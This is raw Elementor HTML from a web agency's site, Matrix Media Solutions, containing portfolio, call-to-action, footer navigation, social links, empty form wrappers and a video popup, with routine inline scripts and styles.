				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://yourcloudnetwork.net/projects/matrix-new/iot-embedded-systems-services/">
							<img decoding="async" width="60" height="30" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/arrow-2.png" class="attachment-full size-full wp-image-516" alt="" style="width:100%;height:50%;max-width:60px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-53ffbf2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53ffbf2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fe7055" data-id="7fe7055" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ae1488 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ae1488" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f419d3c" data-id="f419d3c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-43509db elementor-widget elementor-widget-heading" data-id="43509db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Portfolio That Speaks</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b0f9280 elementor--h-position-left matrix-home-slider  matrix-wedo-slide elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor--v-position-middle elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="b0f9280" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;dots&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-slides-wrapper elementor-main-swiper swiper-container" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-2c94ed2 swiper-slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Lashika <span>Digital Marketing, 
Visual Design, Website</span>
<img decoding="async" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/arrow-2.png" alt=""/>
</div></div></div></div><div class="elementor-repeater-item-9d07815 swiper-slide"><div class="swiper-slide-bg" role="img"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-description">Lashika <span>Digital Marketing, 
Visual Design, Website</span>
<img decoding="async" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/arrow-2.png" alt=""/>
</div></div></div></div>				</div>
															<div class="swiper-pagination"></div>
																	</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f3eb8e0 elementor-align-right elementor-widget elementor-widget-button" data-id="f3eb8e0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-push" href="https://yourcloudnetwork.net/projects/matrix-new/case-studies/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-long-arrow-alt-right"></i>			</span>
						<span class="elementor-button-text">all case studies</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b9f3a24 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6b9f3a24" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d52fd11" data-id="6d52fd11" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-66c315a5 elementor-widget elementor-widget-heading" data-id="66c315a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Have a Project in Mind?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6c28319b elementor-widget elementor-widget-heading" data-id="6c28319b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Let’s Build Something Awesome Together</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-74d301d2 elementor-align-center elementor-widget elementor-widget-button" data-id="74d301d2" data-element_type="widget" id="matrix-pop" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm elementor-animation-push" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-paper-plane"></i>			</span>
						<span class="elementor-button-text">Get Instant Assistance! </span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36f9de93 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="36f9de93" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5dd4c078" data-id="5dd4c078" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4e653271 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e653271" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2d78b437" data-id="2d78b437" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5bd4e143 elementor-widget elementor-widget-heading" data-id="5bd4e143" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Expand Your Team With Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f9cd64b elementor-widget elementor-widget-text-editor" data-id="7f9cd64b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Hire dedicated Team/Individuals to reduce your overheads</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1845ef78 elementor-align-left elementor-widget elementor-widget-button" data-id="1845ef78" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-push" href="https://www.developerstohire.com/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-paper-plane"></i>			</span>
						<span class="elementor-button-text">LEARN MORE</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
				<div data-elementor-type="footer" data-elementor-id="703" class="elementor elementor-703 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bb54bc4 elementor-hidden-phone matrix-for-home elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb54bc4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3dd24a0" data-id="3dd24a0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b253559 elementor-widget elementor-widget-html" data-id="b253559" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- get-assistance popup -->

<div class="matrix-get-assistance matrix-form-first">
<span class="matrix-assistance-close"><i class="eicon-close"></i></span> 
<div class="matrix-form-wrapper mxn-freshsales-form-popup">

</div>
</div>


<!-- Back to top button -->
<a id="button"></a>

		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e28a655 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e28a655" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c137de1" data-id="c137de1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-43b7d9c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43b7d9c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-524230e" data-id="524230e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6b1cae9 elementor-widget elementor-widget-image" data-id="6b1cae9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/MM-logo-with-text.svg" class="attachment-full size-full wp-image-187" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-242b9e9" data-id="242b9e9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cf502e0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cf502e0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1eb90ae elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1eb90ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-493b1bf" data-id="493b1bf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-297639c elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="297639c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://yourcloudnetwork.net/projects/matrix-new/our-story/">

											<span class="elementor-icon-list-text">Our Story </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yourcloudnetwork.net/projects/matrix-new/what-we-do/">

											<span class="elementor-icon-list-text">What We Do </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yourcloudnetwork.net/projects/matrix-new/case-studies/">

											<span class="elementor-icon-list-text">Our Work </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yourcloudnetwork.net/projects/matrix-new/team/">

											<span class="elementor-icon-list-text">Team</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-8a9dc49" data-id="8a9dc49" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-081e811 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="081e811" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse elementor-repeater-item-f175deb" href="https://www.facebook.com/MatrixMediaSolns" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-pulse elementor-repeater-item-b7d5e65" href="https://twitter.com/MatrixMediaSol" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-pulse elementor-repeater-item-e6e5fac" href="https://www.linkedin.com/company/matrix-media-solutions-p-ltd" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e357f38 matrix-subscribeform elementor-widget elementor-widget-html" data-id="e357f38" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="matrix-form-global-wrapper mxn-freshsales-form-popup-newsletter">
    
    </div>		</div>
				</div>
				<div class="elementor-element elementor-element-4e98d57 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="4e98d57" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="280" height="190" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/form.jpg" class="attachment-full size-full wp-image-727" alt="" loading="lazy" style="width:100%;height:67.86%;max-width:280px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d645da1" data-id="d645da1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e26a420 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e26a420" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://yourcloudnetwork.net/projects/matrix-new/privacy-policy/%20">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yourcloudnetwork.net/projects/matrix-new/join-us/">

											<span class="elementor-icon-list-text">Career</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yourcloudnetwork.net/projects/matrix-new/buzz/">

											<span class="elementor-icon-list-text">Buzz</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yourcloudnetwork.net/projects/matrix-new/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d315b8a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d315b8a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-e1140e0" data-id="e1140e0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f69fd44 elementor-widget elementor-widget-text-editor" data-id="f69fd44" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<script>
            var CurrentYear = new Date().getFullYear()
            document.write(CurrentYear)
        </script> Copyright Matrix Media Solutions (P) Ltd. All Rights Reserved.					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b4f6e29 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4f6e29" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0481bc9" data-id="0481bc9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ddc6745 elementor-widget elementor-widget-html" data-id="ddc6745" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="matrix-get-assistance matrix-form-first">
<span class="matrix-assistance-close"><i class="eicon-close"></i></span> 
<div class="matrix-form-wrapper mxn-freshsales-form-popup-footer">

</div>
</div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2a05b73 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2a05b73" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ab8b470" data-id="ab8b470" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8112860 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="8112860" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1080307" data-id="1080307" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a084446 elementor-widget elementor-widget-image" data-id="a084446" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/MM-logo-with-text.svg" class="attachment-full size-full wp-image-187" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-09e5757" data-id="09e5757" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-818f405 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="818f405" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a0eaa85 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a0eaa85" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e045b78" data-id="e045b78" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4010f00 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4010f00" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://yourcloudnetwork.net/projects/matrix-new/our-story/">

											<span class="elementor-icon-list-text">Our Story </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yourcloudnetwork.net/projects/matrix-new/what-we-do/">

											<span class="elementor-icon-list-text">What We Do </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yourcloudnetwork.net/projects/matrix-new/case-studies/">

											<span class="elementor-icon-list-text">Our Work </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yourcloudnetwork.net/projects/matrix-new/team/">

											<span class="elementor-icon-list-text">Team</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1873677 elementor-hidden-desktop elementor-hidden-tablet" data-id="1873677" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e878f96 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e878f96" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://yourcloudnetwork.net/projects/matrix-new/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yourcloudnetwork.net/projects/matrix-new/join-us/">

											<span class="elementor-icon-list-text">Career</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yourcloudnetwork.net/projects/matrix-new/buzz/">

											<span class="elementor-icon-list-text">Buzz</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://yourcloudnetwork.net/projects/matrix-new/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f4b6c00" data-id="f4b6c00" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-eaac07e elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="eaac07e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse elementor-repeater-item-f175deb" href="https://www.facebook.com/MatrixMediaSolns" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-pulse elementor-repeater-item-b7d5e65" href="https://twitter.com/MatrixMediaSol" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-pulse elementor-repeater-item-e6e5fac" href="https://www.linkedin.com/company/matrix-media-solutions-p-ltd" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f84f3f4 matrix-subscribeform elementor-widget elementor-widget-html" data-id="f84f3f4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="mxn-freshsales-form-popup-newsletter-footer"></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d3bc034 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3bc034" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-61cf543" data-id="61cf543" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-67d589a elementor-widget elementor-widget-text-editor" data-id="67d589a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>2023 Copyright Matrix Media Solutions (P) Ltd. All Rights Reserved.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/projects/matrix-new/*"},{"not":{"href_matches":["/projects/matrix-new/wp-*.php","/projects/matrix-new/wp-admin/*","/projects/matrix-new/wp-content/uploads/*","/projects/matrix-new/wp-content/*","/projects/matrix-new/wp-content/plugins/*","/projects/matrix-new/wp-content/themes/twentytwentyone/*","/projects/matrix-new/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style id="elementor-post-39832">.elementor-39832 .elementor-element.elementor-element-d2a9460 > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-39832 .elementor-element.elementor-element-58b6784c.elementor-column .elementor-column-wrap{align-items:center;}.elementor-39832 .elementor-element.elementor-element-58b6784c.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-39832 .elementor-element.elementor-element-58b6784c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-39832 .elementor-element.elementor-element-58b6784c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-39832 .elementor-element.elementor-element-38ed2c8b .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-39832 .dialog-message{width:708px;height:auto;}#elementor-popup-modal-39832{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-39832 .dialog-close-button{display:flex;top:1.7%;font-size:24px;}#elementor-popup-modal-39832 .dialog-widget-content{background-color:#02010100;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}body:not(.rtl) #elementor-popup-modal-39832 .dialog-close-button{right:0%;}body.rtl #elementor-popup-modal-39832 .dialog-close-button{left:0%;}#elementor-popup-modal-39832 .dialog-close-button i{color:#F5F5F5;}#elementor-popup-modal-39832 .dialog-close-button svg{fill:#F5F5F5;}@media(max-width:1024px){.elementor-39832 .elementor-element.elementor-element-d2a9460 > .elementor-container{min-height:430px;}}@media(max-width:767px){.elementor-39832 .elementor-element.elementor-element-d2a9460 > .elementor-container{min-height:100vh;}}</style>		<div data-elementor-type="popup" data-elementor-id="39832" class="elementor elementor-39832 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-d2a9460 elementor-section-height-min-height elementor-section-items-stretch ignore-toc elementor-section-boxed elementor-section-height-default" data-id="d2a9460" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-58b6784c" data-id="58b6784c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-38ed2c8b elementor-widget elementor-widget-video" data-id="38ed2c8b" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=O72-DfJDUuA&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
